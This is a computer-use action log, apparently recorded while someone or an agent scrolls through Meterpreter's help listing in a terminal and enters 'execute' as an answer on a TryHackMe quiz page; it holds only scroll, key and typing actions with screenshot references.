
{"action": "scroll", "coordinate": [724, 353], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [715, 359], "scroll_direction": "down", "scroll_amount": 2}

Step: After reviewing the meterpreter help list, replace the 'sessions' answer with 'execute' on the TryHackMe page
{"action": "scroll", "coordinate": [687, 373], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [684, 377], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [683, 379], "scroll_direction": "down", "scroll_amount": 4}

{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "execute"}


{"action": "scroll", "coordinate": [650, 217], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [649, 217], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [649, 217], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [649, 216], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [649, 217], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [649, 218], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [649, 219], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [649, 219], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [649, 219], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [650, 219], "scroll_direction": "down", "scroll_amount": 4}

Step: Scroll the Meterpreter help output down to show System Commands from clearev through sysinfo
{"action": "scroll", "coordinate": [649, 219], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [649, 219], "scroll_direction": "down", "scroll_amount": 4}

Step: Scroll through the Meterpreter help in Tilix, then return to the TryHackMe question page in Firefox
{"action": "scroll", "coordinate": [648, 222], "scroll_direction": "down", "scroll_amount": 4}
